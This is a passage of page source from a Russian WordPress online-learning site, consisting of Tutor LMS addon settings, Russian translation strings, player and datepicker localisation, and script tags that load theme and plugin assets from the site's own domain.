page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script id="tutor-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2024-10-29 10:53+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/tutor-front.min.js","domain":"tutor","locale_data":{"tutor":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"Abandon Quiz?":["\u041e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f?"],"Add-ons":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f"],"Correct Answer":["\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442"],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":[" \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0442\u0435\u0441\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0434\u043e \u044d\u0442\u043e\u0433\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430."],"Failed":["\u041d\u0435 \u0441\u0434\u0430\u043d\u043e"],"No Limit":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u044b\u0439"],"Search\u2026":["\u041f\u043e\u0438\u0441\u043a..."],"Select a product":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442"],"Select or Upload Media Of Your Choice":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b "],"Select or Upload Media Of Your Chosen Persuasion":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435\/\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0436\u0435\u043b\u0430\u0435\u043c\u044b\u0439 \u0444\u0430\u0439\u043b"],"Settings Saved":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Something Went Wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Something went wrong!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a!"],"Stay here":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Updated":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d"],"Upload media":["\u0417\u0410\u0413\u0420\u0423\u0417\u0418\u0422\u042c"],"Use this media":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b"],"Yes, leave quiz":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u0442\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor-front.min.js" id="tutor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"35e3c9acd8","post_id":"15362"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js" id="table-head-fixer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the compare table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/js/frontend.js" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","button_action_added":"popup","empty_confirm":"Are you sure? This cannot be undone.","copied_text":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439:","menu_text":"\u0421\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439","button_text_added":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/headroom.min.js" id="headroom-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/powertip/js/jquery.powertip.min.js" id="powertip-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script id="edumall-swiper-wrapper-js-extra">
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/swiper-wrapper.min.js" id="edumall-swiper-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/js/jquery.growl.min.js" id="growl-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/modal.min.js" id="edumall-modal-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/nice-select.min.js" id="edumall-nice-select-js"></script>
<script id="edumall-script-js-extra">
